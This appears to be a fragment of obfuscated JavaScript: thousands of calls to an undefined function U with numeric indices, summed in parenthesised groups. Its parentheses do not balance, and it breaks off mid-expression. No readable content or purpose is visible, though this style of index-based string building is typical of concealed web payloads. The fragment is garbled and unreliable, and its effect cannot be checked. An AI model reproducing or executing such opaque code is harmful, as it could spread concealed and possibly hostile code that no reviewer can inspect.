U(9755) + U(23205) + U(30751) + U(32098) + U(20819) + U(6164) + U(22449) + U(21344) + U(17485) + U(10946) + U(8927) + U(30546) + U(19823) + U(15271) + U(7479) + U(6401) + U(14513) + U(29008) + U(15049) + U(2225) + U(23346) + U(30678) + U(11931) + U(9441) + U(22171) + U(33150) + U(6215) + U(3830) + U(13572) + U(17356) + U(27634) + U(23392) + U(26363) + U(19976) + U(26260) + U(15940) + U(10638) + U(16640) + U(15053) + U(22543) + U(12180) + U(15915) + U(27276) + U(19279) + U(3340) + U(7877) + U(19904) + U(26748) + U(29964) + U(1491) + U(931) + U(5969) + U(24704) + U(15481) + U(17504) + U(27644) + U(21934) + U(27220) + U(12922) + U(6742) + U(27345) + U(2810) + U(3171) + U(5118) + U(4320) + U(15666) + U(33713) + U(7568) + U(20482) + U(6711) + U(1936) + U(20925) + U(24841) + U(25328) + U(13942) + U(15386) + U(24229) + U(32864)) + (U(11109) + U(6893) + U(16424) + U(6153) + U(14663) + U(2044) + U(14109) + U(21427) + U(10240) + U(17787) + U(13e3) + U(14360) + U(6064) + U(22918) + U(2363) + U(10783) + U(33630) + U(20021) + U(19508) + U(17942) + U(19027) + U(27611) + U(33520) + U(23362) + U(33558) + U(21892) + U(18777) + U(2627) + U(18018) + U(32996) + U(27062) + U(17322) + U(15582) + U(9734) + U(31893) + U(13672) + U(15397) + U(18278) + U(20041) + U(15890) + U(31368) + U(33293) + U(6423) + U(22168) + U(33270) + U(31469) + U(26376) + U(22380) + U(18097) + U(29950) + U(14115) + U(1369) + U(12679) + U(21482) + U(14093) + U(30860) + U(8697) + U(23098) + U(26071) + U(7167) + U(25474) + U(1998) + U(7047) + U(5186) + U(12275) + U(31343) + U(32684) + U(27595) + U(614) + U(18708) + U(2047) + U(1633) + U(6734) + U(10659) + U(20992) + U(31375) + U(18427) + U(30111) + U(13927) + U(6952) + U(31168) + U(16577) + U(7203) + U(1326) + U(28919) + U(26861) + U(19523) + U(26152) + U(22716) + U(11436) + U(18499) + U(15441) + U(4188) + U(31116) + U(16576) + U(2945) + U(32172) + U(31686) + U(16671) + U(34411)) + (U(496) + U(33232) + U(7917) + U(31246) + U(6523) + U(27616) + U(33182) + U(6389) + U(12310) + U(15766) + U(8596) + U(9556) + U(19506) + U(2883) + U(11951) + U(29802) + U(522) + U(3425) + U(1507) + U(27201) + U(4231) + U(2135) + U(7576) + U(13566) + U(3165) + U(24950) + U(23492) + U(14876) + U(9282) + U(31530) + U(16586) + U(2367) + U(5576) + U(4503) + U(14232) + U(21301) + U(33508) + U(26648) + U(23326) + U(4519) + U(19496) + U(12720) + U(22744) + U(4110) + U(23462) + U(8935) + U(9775) + U(17481) + U(10679) + U(24338) + U(5701) + U(6282) + U(31922) + U(32411) + U(29652) + U(22316) + U(26868) + U(26421) + U(20692) + U(9895) + U(20652) + U(16944) + U(19450) + U(3756) + U(27354) + U(22792) + U(10947) + U(2309) + U(11167) + U(20863) + U(10894) + U(18991) + U(10036) + U(15126) + U(12316) + U(33068) + U(15771) + U(8806) + U(33739) + U(20325) + U(26262) + U(3049) + U(7212) + U(13869) + U(6009) + U(23676) + U(23715) + U(30460) + U(26927) + U(6393) + U(33567) + U(23043) + U(29066) + U(12727) + U(27307) + U(9440) + U(26983) + U(17848) + U(22103) + U(2094)) + (U(17884) + U(31668) + U(30764) + U(17893) + U(12648) + U(8553) + U(33209) + U(34153) + U(28219) + U(6269) + U(20343) + U(16072) + U(2415) + U(14772) + U(11621) + U(13444) + U(27821) + U(7519) + U(25513) + U(7310) + U(21254) + U(24639) + U(32113) + U(18118) + U(1718) + U(4628) + U(26710) + U(28384) + U(9433) + U(34407) + U(16745) + U(9833) + U(30482) + U(24207) + U(7354) + U(7382) + U(5628) + U(6666) + U(30791) + U(5952) + U(7163) + U(20809) + U(8388) + U(9380) + U(31207) + U(3520) + U(6853) + U(9166) + U(15137) + U(17235) + U(20366) + U(20811) + U(20544) + U(11818) + U(19146) + U(4861) + U(23108) + U(22684) + U(10095) + U(19896) + U(29251) + U(29256) + U(5477) + U(1341) + U(20456) + U(14580) + U(16030) + U(10381) + U(24671) + U(29302) + U(24418) + U(3680) + U(7922) + U(33907) + U(15590) + U(6963) + U(20736) + U(29505) + U(16627) + U(20613) + U(21219) + U(11071) + U(31738) + U(13592) + U(4249) + U(30089) + U(32806) + U(21004) + U(9782) + U(17430) + U(933) + U(8509) + U(21657) + U(11842) + U(12125) + U(15605) + U(26038) + U(32261) + U(12597) + U(12612)) + (U(24424) + U(10512) + U(14438) + U(10779) + U(32001) + U(11966) + U(21341) + U(9739) + U(20308) + U(2379) + U(29539) + U(27273) + U(3387) + U(13441) + U(2281) + U(4187) + U(5538) + U(11739) + U(1155) + U(1178) + U(20201) + U(8065) + U(6432) + U(7642) + U(26908) + U(12733) + U(11637) + U(24392) + U(30825) + U(33665) + U(7277) + U(23330) + U(8485) + U(26270) + U(29662) + U(29180) + U(19937) + U(22323) + U(23740) + U(33170) + U(22451) + U(30756) + U(2461) + U(1176) + U(2564) + U(2785) + U(4197) + U(34280) + U(3635) + U(15151) + U(31297) + U(21728) + U(31352) + U(11925) + U(26542) + U(4143) + U(28128) + U(24126) + U(5355) + U(9634) + U(13814) + U(22653) + U(5471) + U(5321) + U(1935) + U(33514) + U(24936) + U(10005) + U(21571) + U(14811) + U(27603) + U(28200) + U(24315) + U(4138) + U(33511) + U(15252) + U(22328) + U(23405) + U(28311) + U(9409) + U(19006) + U(30304) + U(31346) + U(25186) + U(5885) + U(30778) + U(6715) + U(6056) + U(532) + U(13438) + U(25087) + U(13987) + U(12630) + U(25757) + U(3437) + U(22083) + U(31015) + U(679) + U(24082) + U(21789)) + (U(28041) + U(14246) + U(29401) + U(3079) + U(33398) + U(22487) + U(31598) + U(25499) + U(15922) + U(3060) + U(34324) + U(24189) + U(15593) + U(8405) + U(1356) + U(11803) + U(8156) + U(21032) + U(9139) + U(33582) + U(27997) + U(20955) + U(27531) + U(7946) + U(23603) + U(33211) + U(13059) + U(28811) + U(9171) + U(28204) + U(11317) + U(12098) + U(10153) + U(16600) + U(24218) + U(8719) + U(5994) + U(26469) + U(26114) + U(10292) + U(23817) + U(26326) + U(8730) + U(5056) + U(10576) + U(31487) + U(9904) + U(23849) + U(23580) + U(2709) + U(1147) + U(11365) + U(10777) + U(21465) + U(23556) + U(15524) + U(16569) + U(17342) + U(9814) + U(27227) + U(16966) + U(1567) + U(29872) + U(31431) + U(30231) + U(18450) + U(12408) + U(1873) + U(14474) + U(7582) + U(11121) + U(24649) + U(28862) + U(7771) + U(5722) + U(25833) + U(13076) + U(19422) + U(32204) + U(11140) + U(32626) + U(3491) + U(2493) + U(16558) + U(22615) + U(12204) + U(29165) + U(30762) + U(28122) + U(28815) + U(9562) + U(4043) + U(7670) + U(1878) + U(26019) + U(2334) + U(30504) + U(29477) + U(877) + U(34021)) + (U(11460) + U(18393) + U(8812) + U(30496) + U(29456) + U(31033) + U(28063) + U(26822) + U(33875) + U(2179) + U(11217) + U(19818) + U(15283) + U(1135) + U(4454) + U(10378) + U(4520) + U(11684) + U(9079) + U(23295) + U(30737) + U(25103) + U(16048) + U(2628) + U(1623) + U(2211) + U(10932) + U(8284) + U(27733) + U(1598) + U(11632) + U(6777) + U(1389) + U(32437) + U(28678) + U(8353) + U(6879) + U(16322) + U(1399) + U(31264) + U(31136) + U(30742) + U(28078) + U(26377) + U(30487) + U(9309) + U(22575) + U(7502) + U(26391) + U(31827) + U(6990) + U(13985) + U(29072) + U(29989) + U(11295) + U(762) + U(7113) + U(11333) + U(26989) + U(30977) + U(21851) + U(16740) + U(7131) + U(1012) + U(34416) + U(6022) + U(10808) + U(28318) + U(3156) + U(3431) + U(10785) + U(20123) + U(26515) + U(17549) + U(15227) + U(20005) + U(14631) + U(16433) + U(17889) + U(27448) + U(8794) + U(16078) + U(4338) + U(23987) + U(17270) + U(9741) + U(6647) + U(4723) + U(2849) + U(2603) + U(23325) + U(30724) + U(9932) + U(13078) + U(16111) + U(1731) + U(30566) + U(770) + U(16154) + U(21154)) + (U(21793) + U(19249) + U(9487) + U(21169) + U(28711) + U(16913) + U(3828) + U(14552) + U(7943) + U(10691) + U(6574) + U(29126) + U(30474) + U(2018) + U(11855) + U(4618) + U(20883) + U(29103) + U(4368) + U(31288) + U(31833) + U(32600) + U(16997) + U(10965) + U(18197) + U(32322) + U(34262) + U(3312) + U(23104) + U(30494) + U(16277) + U(16092) + U(6704) + U(4553) + U(5251) + U(34154) + U(3978) + U(26846) + U(32983) + U(27332) + U(20321) + U(33662) + U(4091) + U(18193) + U(16650) + U(8473) + U(22146) + U(18343) + U(14487) + U(711) + U(6276) + U(13496) + U(18256) + U(20002) + U(30737) + U(5786) + U(7117) + U(2128) + U(26226) + U(29757) + U(10157) + U(2679) + U(33253) + U(7863) + U(2994) + U(24139) + U(7022) + U(14389) + U(28879) + U(16233) + U(2240) + U(3656) + U(20174) + U(25485) + U(9646) + U(8179) + U(20875) + U(17618) + U(21003) + U(22478) + U(7242) + U(7353) + U(4750) + U(10738) + U(19358) + U(13591) + U(10742) + U(5082) + U(24594) + U(14073) + U(17339) + U(14583) + U(20352) + U(14218) + U(25451) + U(26389) + U(22473) + U(9809) + U(1868) + U(7594)) + (U(22219) + U(886) + U(6003) + U(872) + U(13356) + U(22182) + U(22557) + U(7976) + U(2738) + U(11865) + U(482) + U(30934) + U(12741) + U(12060) + U(32605) + U(15843) + U(26464) + U(12431) + U(17089) + U(13788) + U(32616) + U(24132) + U(23654) + U(9442) + U(17661) + U(13203) + U(19707) + U(22706) + U(7172) + U(5418) + U(29903) + U(21220) + U(11508) + U(13166) + U(32963) + U(24945) + U(5279) + U(22027) + U(17567) + U(29669) + U(33893) + U(26483) + U(24831) + U(23150) + U(1915) + U(32464) + U(27214) + U(25716) + U(18103) + U(11174) + U(5501) + U(30157) + U(5010) + U(29887) + U(31503) + U(13789) + U(9039) + U(33922) + U(11374) + U(7168) + U(19338) + U(25554) + U(27431) + U(32010) + U(7557) + U(19622) + U(18464) + U(12890) + U(14978) + U(34395) + U(20754) + U(16981) + U(23992) + U(18955) + U(13765) + U(34208) + U(13351) + U(1466) + U(14255) + U(29058) + U(32543) + U(19667) + U(20412) + U(31291) + U(30300) + U(31349) + U(6354) + U(6300) + U(18258) + U(5216) + U(32303) + U(22222) + U(14597) + U(15789) + U(10733) + U(21568) + U(33278) + U(20714) + U(24097) + U(669)) + (U(16365) + U(803) + U(7457) + U(21548) + U(8223) + U(28429) + U(9993) + U(6428) + U(18589) + U(29622) + U(31588) + U(18481) + U(16660) + U(4378) + U(8356) + U(8010) + U(9892) + U(19742) + U(12343) + U(9527) + U(2341) + U(23023) + U(21187) + U(14483) + U(12225) + U(8204) + U(31536) + U(19596) + U(17329) + U(8868) + U(5096) + U(8427) + U(17699) + U(3805) + U(22481) + U(33064) + U(32714) + U(19296) + U(6576) + U(8248) + U(24253) + U(5835) + U(25167) + U(1838) + U(11172) + U(26528) + U(17103) + U(12193) + U(21790) + U(22425) + U(1121) + U(3299) + U(12365) + U(29519) + U(20124) + U(7535) + U(31466) + U(14570) + U(20367) + U(17663) + U(10958) + U(7911) + U(13194) + U(25946) + U(28613) + U(5884) + U(19484) + U(10662) + U(31220) + U(14960) + U(2116) + U(28274) + U(13607) + U(33861) + U(17622) + U(14277) + U(11017) + U(14194) + U(12488) + U(2942) + U(20089) + U(28687) + U(19903) + U(3842) + U(961) + U(12461) + U(15034) + U(19017) + U(25088) + U(9930) + U(20264) + U(30996) + U(19524) + U(21207) + U(29233) + U(29640) + U(22675) + U(4370) + U(32163) + U(4366)) + (U(2444) + U(21331) + U(10666) + U(31077) + U(20553) + U(16578) + U(19692) + U(555) + U(30547) + U(10413) + U(25653) + U(20590) + U(11828) + U(2923) + U(26088) + U(29397) + U(6655) + U(25550) + U(15912) + U(32511) + U(14044) + U(22315) + U(10436) + U(27776) + U(30025) + U(20369) + U(25345) + U(6150) + U(1186) + U(33096) + U(22775) + U(2301) + U(3236) + U(33409) + U(13100) + U(22982) + U(2803) + U(605) + U(34108) + U(26446) + U(23309) + U(5122) + U(1211) + U(11195) + U(4552) + U(2449) + U(4449) + U(4478) + U(8948) + U(2677) + U(8702) + U(7164) + U(1112) + U(4112) + U(7985) + U(31339) + U(15619) + U(19193) + U(33031) + U(25464) + U(12965) + U(632) + U(28483) + U(1608) + U(2940) + U(12100) + U(18245) + U(12243) + U(25790) + U(26642) + U(18138) + U(585) + U(5318) + U(33222) + U(14886) + U(19664) + U(17456) + U(23954) + U(26418) + U(31263) + U(24689) + U(10387) + U(31850) + U(18853) + U(10350) + U(7813) + U(31195) + U(9435) + U(24719) + U(1923) + U(15551) + U(18912) + U(24666) + U(18347) + U(19445) + U(25889) + U(19576) + U(11378) + U(19167) + U(33771)) + (U(15113) + U(5884) + U(19484) + U(10662) + U(31220) + U(14960) + U(2116) + U(28274) + U(13607) + U(25570) + U(16091) + U(21978) + U(25059) + U(27324) + U(12040) + U(2201) + U(16100) + U(7588) + U(26194) + U(28428) + U(5970) + U(15284) + U(11178) + U(30785) + U(10507) + U(28028) + U(3e3) + U(1733) + U(29152) + U(30924) + U(4063) + U(20075) + U(27889) + U(12239) + U(1020) + U(11510) + U(17157) + U(24067) + U(28507) + U(11559) + U(4719) + U(9565) + U(23951) + U(8172) + U(22494) + U(25477) + U(3026) + U(22287) + U(12920) + U(7191) + U(26002) + U(27309) + U(19129) + U(9391) + U(15930) + U(12842) + U(2630) + U(31933) + U(10506) + U(30307) + U(20862) + U(16614) + U(13011) + U(13819) + U(19011) + U(31422) + U(34380) + U(10268) + U(28255) + U(19316) + U(3337) + U(30134) + U(3220) + U(28694) + U(24682) + U(32597) + U(29100) + U(32338) + U(12835) + U(15282) + U(18956) + U(24484) + U(21619) + U(20487) + U(4511) + U(5018) + U(29601) + U(33069) + U(33370) + U(11555) + U(24444) + U(34415) + U(30634) + U(26534) + U(19556) + U(8645) + U(22054) + U(7305) + U(6010) + U(30831)) + (U(9770) + U(15505) + U(15526) + U(4537) + U(29836) + U(27359) + U(16132) + U(21886) + U(17775) + U(8951) + U(19173) + U(26435) + U(4013) + U(33845) + U(30421) + U(18146) + U(27739) + U(22431) + U(4701) + U(4129) + U(30075) + U(4698) + U(6006) + U(13923) + U(26306) + U(31502) + U(15045) + U(26742) + U(29231) + U(702) + U(20015) + U(8651) + U(22032) + U(1106) + U(28696) + U(1927) + U(17523) + U(9082) + U(21230) + U(32012) + U(1340) + U(7720) + U(11918) + U(12019) + U(14634) + U(27047) + U(27892) + U(16948) + U(12614) + U(9421) + U(14966) + U(31437) + U(3894) + U(17341) + U(7620) + U(21732) + U(24621) + U(12140) + U(32952) + U(9183) + U(8293) + U(8618) + U(20143) + U(27546) + U(29082) + U(13330) + U(27189) + U(17921) + U(1139) + U(6724) + U(20628) + U(1189) + U(2473) + U(6214) + U(28705) + U(15773) + U(20377) + U(13387) + U(2424) + U(33348) + U(26305) + U(10357) + U(18933) + U(27802) + U(9867) + U(20775) + U(7990) + U(7462) + U(7286) + U(11174) + U(31581) + U(1714) + U(13372) + U(16520) + U(9777) + U(905) + U(22100) + U(13041) + U(22678) + U(3785)) + (U(1454) + U(25587) + U(10059) + U(10497) + U(27452) + U(27337) + U(15276) + U(29895) + U(23477) + U(15119) + U(23941) + U(31748) + U(25411) + U(29471) + U(30161) + U(7313) + U(3696) + U(11783) + U(16818) + U(5532) + U(33584) + U(29921) + U(33284) + U(14724) + U(31899) + U(33194) + U(24900) + U(9690) + U(3314) + U(19428) + U(32627) + U(4666) + U(31415) + U(2763) + U(27575) + U(9290) + U(20620) + U(20226) + U(28777) + U(14795) + U(18864) + U(3561) + U(11597) + U(6426) + U(31471) + U(26255) + U(25976) + U(21256) + U(31126) + U(11367) + U(9541) + U(21652) + U(14953) + U(18414) + U(7105) + U(15719) + U(14063) + U(25211) + U(10244) + U(3916) + U(29941) + U(3618) + U(20063) + U(22855) + U(19469) + U(17584) + U(22286) + U(29162) + U(32822) + U(1414) + U(17164) + U(34017) + U(26570) + U(32304) + U(7039) + U(27147) + U(10767) + U(28908) + U(9692) + U(8662) + U(12629) + U(12021) + U(10525) + U(22920) + U(22295) + U(2160) + U(16842) + U(32595) + U(9273) + U(2772) + U(14858) + U(24314) + U(22787) + U(22214) + U(6824) + U(13494) + U(1626) + U(21171) + U(11506) + U(32428)) + (U(869) + U(29881) + U(25838) + U(1508) + U(2480) + U(33120) + U(17480) + U(27608) + U(7222) + U(30094) + U(14577) + U(4480) + U(7972) + U(5307) + U(14242) + U(14680) + U(25734) + U(3641) + U(15276) + U(29895) + U(23477) + U(34200) + U(27671) + U(5607) + U(14332) + U(16701) + U(20695) + U(5493) + U(3779) + U(31139) + U(28520) + U(4660) + U(12437) + U(27029) + U(13226) + U(27028) + U(10080) + U(20257) + U(27905) + U(32910) + U(5190) + U(16938) + U(30391) + U(26650) + U(27978) + U(1169) + U(1902) + U(15734) + U(16689) + U(32338) + U(18641) + U(31210) + U(24381) + U(29387) + U(17938) + U(10298) + U(15538) + U(9735) + U(33997) + U(17112) + U(30381) + U(12633) + U(10029) + U(18142) + U(33138) + U(534) + U(2710) + U(34224) + U(10256) + U(4966) + U(28778) + U(3685) + U(6168) + U(19788) + U(19366) + U(7970) + U(14814) + U(700) + U(16211) + U(33909) + U(4673) + U(32430) + U(3612) + U(1243) + U(746) + U(30140) + U(23439) + U(7001) + U(18111) + U(32093) + U(32457) + U(26432) + U(27809) + U(5366) + U(10629) + U(26388) + U(21458) + U(33339) + U(11955) + U(26462)) + (U(4103) + U(11933) + U(25970) + U(18751) + U(6773) + U(32698) + U(19446) + U(34458) + U(12145) + U(8294) + U(9134) + U(16861) + U(21495) + U(12228) + U(24478) + U(14796) + U(24428) + U(18737) + U(2162) + U(19867) + U(28304) + U(33569) + U(16912) + U(21769) + U(16829) + U(28633) + U(21874) + U(30709) + U(6553) + U(24490) + U(18422) + U(25426) + U(25776) + U(13235) + U(23504) + U(13164) + U(4856) + U(33930) + U(16795) + U(15528) + U(14447) + U(16749) + U(14451) + U(27943) + U(15477) + U(25472) + U(2258) + U(17130) + U(21823) + U(14687) + U(34120) + U(34218) + U(23893) + U(31143) + U(32069) + U(11986) + U(24188) + U(5168) + U(760) + U(25149) + U(3519) + U(5821) + U(25784) + U(3483) + U(13968) + U(28486) + U(15679) + U(1877) + U(32131) + U(8320) + U(28869) + U(6982) + U(20071) + U(8845) + U(8668) + U(27265) + U(5587) + U(3271) + U(20842) + U(10194) + U(3417) + U(5221) + U(22154) + U(24264) + U(4502) + U(12111) + U(31217) + U(30336) + U(6392) + U(27476) + U(28535) + U(32100) + U(29423) + U(31224) + U(27041) + U(12732) + U(5441) + U(22261) + U(29604) + U(10518)) + (U(8164) + U(27838) + U(22683) + U(22176) + U(28904) + U(7551) + U(33210) + U(31127) + U(3015) + U(29156) + U(32360) + U(26157) + U(9711) + U(22427) + U(817) + U(20180) + U(30031) + U(14599) + U(13079) + U(8671) + U(7987) + U(20463) + U(712) + U(4791) + U(14636) + U(30679) + U(15716) + U(7385) + U(30541) + U(15007) + U(13231) + U(29113) + U(29479) + U(7571) + U(10429) + U(23458) + U(4771) + U(17954) + U(11579) + U(18300) + U(10815) + U(1298) + U(5036) + U(24502) + U(20312) + U(17347) + U(1568) + U(18486) + U(27496) + U(23997) + U(2294) + U(14021) + U(7524) + U(10061) + U(6296) + U(32319) + U(1770) + U(20527) + U(18715) + U(13421) + U(28117) + U(30574) + U(2459) + U(12893) + U(16812) + U(17124) + U(13527) + U(30435) + U(22458) + U(28574) + U(30473) + U(16643) + U(25897) + U(26794) + U(4644) + U(6681) + U(9130) + U(15033) + U(24778) + U(15007) + U(13231) + U(29113) + U(29479) + U(7571) + U(5092) + U(6254) + U(1002) + U(31447) + U(24224) + U(26126) + U(1269) + U(3226) + U(13538) + U(27112) + U(27257) + U(23785) + U(32160) + U(2909) + U(12491) + U(1258)) + (U(32852) + U(16601) + U(33670) + U(25424) + U(30152) + U(22980) + U(17822) + U(1517) + U(32793) + U(7669) + U(27441) + U(34216) + U(2227) + U(1710) + U(27609) + U(2098) + U(23936) + U(30676) + U(30720) + U(1649) + U(15800) + U(13269) + U(16727) + U(23526) + U(16739) + U(7269) + U(18719) + U(866) + U(28950) + U(13728) + U(12372) + U(10246) + U(5727) + U(10165) + U(644) + U(25098) + U(33234) + U(10522) + U(31984) + U(32194) + U(3674) + U(14397) + U(27619) + U(19600) + U(26144) + U(31037) + U(32408) + U(2237) + U(12076) + U(31206) + U(27368) + U(7915) + U(31531) + U(2739) + U(10746) + U(475) + U(31081) + U(2062) + U(27483) + U(20179) + U(13828) + U(9837) + U(18867) + U(13307) + U(27804) + U(10379) + U(31889) + U(33217) + U(28215) + U(4606) + U(23749) + U(33744) + U(15315) + U(4341) + U(18233) + U(10131) + U(3682) + U(33948) + U(29540) + U(14445) + U(582) + U(3564) + U(3205) + U(17251) + U(11954) + U(11108) + U(16815) + U(24991) + U(20623) + U(9444) + U(10851) + U(13578) + U(7713) + U(21702) + U(29276) + U(996) + U(1377) + U(6599) + U(29789) + U(1088)) + (U(30675) + U(24562) + U(11515) + U(15102) + U(3247) + U(26135) + U(29441) + U(14257) + U(3731) + U(24161) + U(13503) + U(9573) + U(20770) + U(9428) + U(18562) + U(5102) + U(22308) + U(5740) + U(33020) + U(9582) + U(10347) + U(31582) + U(11226) + U(8079) + U(29551) + U(19479) + U(30948) + U(13840) + U(13363) + U(15007) + U(13231) + U(29113) + U(29479) + U(3294) + U(22905) + U(9671) + U(29784) + U(19872) + U(30641) + U(13544) + U(23647) + U(31725) + U(23092) + U(15139) + U(26781) + U(22015) + U(4989) + U(1082) + U(17412) + U(32410) + U(14224) + U(18158) + U(30172) + U(28702) + U(13192) + U(1199) + U(3404) + U(8252) + U(11511) + U(16958) + U(17400) + U(25091) + U(22662) + U(12893) + U(16812) + U(14896) + U(16462) + U(4712) + U(752) + U(22681) + U(24781) + U(17750) + U(22796) + U(18698) + U(25375) + U(18192) + U(13885) + U(28686) + U(13366) + U(11260) + U(21197) + U(10069) + U(7415) + U(32490) + U(9126) + U(2724) + U(28823) + U(626) + U(10300) + U(31931) + U(33623) + U(26065) + U(23714) + U(33312) + U(17466) + U(16676) + U(2557) + U(28366) + U(28918) + U(32562)) + (U(18492) + U(565) + U(26485) + U(31639) + U(28271) + U(12634) + U(25075) + U(5499) + U(20592) + U(4401) + U(16335) + U(13401) + U(11581) + U(8455) + U(20488) + U(10976) + U(28549) + U(2907) + U(27385) + U(2064) + U(25702) + U(24079) + U(11628) + U(24117) + U(24166) + U(19400) + U(30438) + U(15995) + U(33412) + U(28850) + U(31920) + U(28166) + U(8222) + U(9926) + U(2868) + U(5537) + U(5212) + U(22029) + U(15990) + U(8748) + U(3647) + U(26293) + U(18145) + U(14929) + U(17654) + U(12146) + U(31643) + U(27533) + U(13933) + U(11406) + U(5856) + U(31391) + U(17014) + U(9123) + U(29596) + U(4610) + U(15622) + U(1763) + U(30983) + U(10147) + U(15534) + U(10063) + U(20568) + U(1721) + U(28746) + U(5999) + U(17936) + U(24165) + U(21411) + U(31606) + U(10933) + U(29209) + U(34414) + U(22963) + U(13872) + U(15601) + U(4680) + U(3659) + U(32762) + U(18200) + U(14324) + U(12433) + U(22258) + U(19170) + U(1318) + U(15e3) + U(9211) + U(491) + U(27668) + U(15905) + U(30874) + U(34071) + U(20861) + U(6593) + U(30813) + U(11171) + U(18490) + U(15975) + U(19036) + U(27131)) + (U(27296) + U(14281) + U(2912) + U(6329) + U(13201) + U(10660) + U(3546) + U(3675) + U(18238) + U(661) + U(5731) + U(27288) + U(8587) + U(16082) + U(29226) + U(24537) + U(31645) + U(28638) + U(11997) + U(5526) + U(8466) + U(7991) + U(11989) + U(16374) + U(6723) + U(4241) + U(23986) + U(30311) + U(26621) + U(19879) + U(18213) + U(23533) + U(18385) + U(13365) + U(17378) + U(21450) + U(17004) + U(6024) + U(3878) + U(1159) + U(9164) + U(32632) + U(10201) + U(4140) + U(7335) + U(31450) + U(17422) + U(18161) + U(2869) + U(4963) + U(13673) + U(3672) + U(12217) + U(20290) + U(8890) + U(12643) + U(2732) + U(31475) + U(18865) + U(8125) + U(7323) + U(4693) + U(20164) + U(4422) + U(599) + U(1416) + U(21306) + U(25842) + U(5550) + U(22654) + U(1418) + U(667) + U(31990) + U(24027) + U(2138) + U(9517) + U(7073) + U(15780) + U(19966) + U(25559) + U(32589) + U(34260) + U(1239) + U(22098) + U(28180) + U(24815) + U(12832) + U(33973) + U(26737) + U(18621) + U(14493) + U(16837) + U(19740) + U(19912) + U(12157) + U(14468) + U(6440) + U(19999) + U(14965) + U(18977)) + (U(20090) + U(13534) + U(5991) + U(17739) + U(5648) + U(28167) + U(20336) + U(7459) + U(9207) + U(3888) + U(29873) + U(24103) + U(3619) + U(25306) + U(30446) + U(18934) + U(6730) + U(6565) + U(24987) + U(8889) + U(13313) + U(13541) + U(18334) + U(21693) + U(26814) + U(3955) + U(5336) + U(28110) + U(13270) + U(27478) + U(643) + U(26189) + U(3912) + U(1840) + U(5522) + U(30005) + U(31703) + U(2579) + U(23280) + U(26695) + U(15080) + U(32096) + U(23259) + U(639) + U(1026) + U(7324) + U(24425) + U(2839) + U(7575) + U(14784) + U(3288) + U(4910) + U(16554) + U(11313) + U(9561) + U(28228) + U(8026) + U(14035) + U(26001) + U(10608) + U(18141) + U(12868) + U(5223) + U(11895) + U(20392) + U(4999) + U(14051) + U(10835) + U(32057) + U(5672) + U(6907) + U(29760) + U(19176) + U(14569) + U(15989) + U(31146) + U(6341) + U(24052) + U(20270) + U(13280) + U(21168) + U(11240) + U(7548) + U(2129) + U(22493) + U(19305) + U(24032) + U(8191) + U(8825) + U(15624) + U(3838) + U(15675) + U(5237) + U(28334) + U(22829) + U(8993) + U(19837) + U(1612) + U(10650) + U(3535)) + (U(20344) + U(5269) + U(18219) + U(667) + U(31990) + U(24027) + U(2138) + U(9517) + U(7073) + U(15780) + U(19966) + U(2187) + U(29373) + U(14855) + U(23151) + U(1611) + U(14122) + U(24101) + U(26815) + U(18078) + U(18298) + U(19884) + U(18406) + U(9689) + U(5958) + U(32535) + U(24514) + U(19856) + U(2252) + U(5144) + U(15460) + U(10962) + U(20979) + U(17627) + U(9983) + U(29223) + U(19273) + U(15710) + U(32655) + U(22996) + U(19119) + U(30754) + U(21931) + U(21877) + U(7235) + U(12818) + U(17832) + U(8907) + U(30497) + U(21832) + U(16858) + U(2927) + U(28203) + U(3758) + U(24877) + U(17826) + U(10502) + U(14997) + U(29681) + U(5559) + U(29628) + U(2718) + U(30571) + U(14847) + U(19674) + U(6338) + U(27852) + U(9412) + U(20486) + U(27665) + U(6328) + U(8969) + U(34389) + U(10131) + U(24343) + U(12014) + U(30622) + U(1417) + U(8631) + U(8994) + U(30657) + U(34037) + U(10134) + U(6234) + U(11616) + U(24522) + U(28956) + U(19991) + U(4448) + U(33082) + U(23276) + U(21704) + U(20340) + U(7386) + U(2877) + U(18585) + U(14224) + U(9382) + U(28423) + U(8592)) + (U(24652) + U(12514) + U(25984) + U(26023) + U(26362) + U(28820) + U(12069) + U(29222) + U(13138) + U(15889) + U(4055) + U(19213) + U(3937) + U(5766) + U(12485) + U(19785) + U(30718) + U(28105) + U(8566) + U(6897) + U(17429) + U(21303) + U(14390) + U(11072) + U(8637) + U(27760) + U(5075) + U(26767) + U(5518) + U(33185) + U(26158) + U(28344) + U(32485) + U(20345) + U(21797) + U(23821) + U(17188) + U(31189) + U(16787) + U(18987) + U(17444) + U(32466) + U(2416) + U(13944) + U(24675) + U(17230) + U(22909) + U(2197) + U(15971) + U(29384) + U(19100) + U(29766) + U(3222) + U(34288) + U(10089) + U(31202) + U(21914) + U(2782) + U(31736) + U(33767) + U(26558) + U(34177) + U(4638) + U(2919) + U(21332) + U(9686) + U(21500) + U(18744) + U(10810) + U(14718) + U(15160) + U(7046) + U(22603) + U(30927) + U(24411) + U(29222) + U(13138) + U(15889) + U(4055) + U(19213) + U(3937) + U(5766) + U(12485) + U(19785) + U(30718) + U(28105) + U(8566) + U(6897) + U(17429) + U(21303) + U(14390) + U(11072) + U(8637) + U(27760) + U(5075) + U(26767) + U(13199) + U(7894) + U(17617) + U(27875)) + (U(1406) + U(26881) + U(27326) + U(15462) + U(13966) + U(18575) + U(9482) + U(25920) + U(2354) + U(17764) + U(17886) + U(20851) + U(11223) + U(1550) + U(533) + U(31044) + U(29621) + U(4571) + U(23540) + U(19521) + U(31896) + U(17148) + U(19661) + U(33457) + U(17585) + U(5293) + U(34361) + U(20327) + U(22065) + U(15515) + U(25963) + U(1164) + U(8386) + U(26197) + U(32479) + U(32118) + U(26676) + U(7948) + U(19050) + U(18530) + U(16644) + U(28708) + U(30671) + U(23184) + U(17497) + U(6414) + U(28888) + U(18578) + U(2847) + U(33883) + U(18911) + U(31324) + U(14081) + U(16542) + U(33694) + U(2402) + U(5578) + U(7367) + U(14850) + U(10993) + U(14742) + U(21658) + U(15575) + U(14860) + U(3594) + U(1368) + U(32571) + U(30672) + U(16518) + U(16794) + U(19467) + U(19997) + U(21114) + U(8833) + U(13090) + U(23548) + U(25902) + U(18192) + U(30041) + U(510) + U(30213) + U(22068) + U(27200) + U(22357) + U(29157) + U(27974) + U(33983) + U(15040) + U(32175) + U(28553) + U(15289) + U(9113) + U(18423) + U(22773) + U(33517) + U(31199) + U(3022) + U(31774) + U(8108) + U(30108)) + (U(17035) + U(14254) + U(16353) + U(9116) + U(17442) + U(12042) + U(28011) + U(26331) + U(21812) + U(26241) + U(4200) + U(31678) + U(31492) + U(17778) + U(3102) + U(5561) + U(21772) + U(6131) + U(23345) + U(6313) + U(11614) 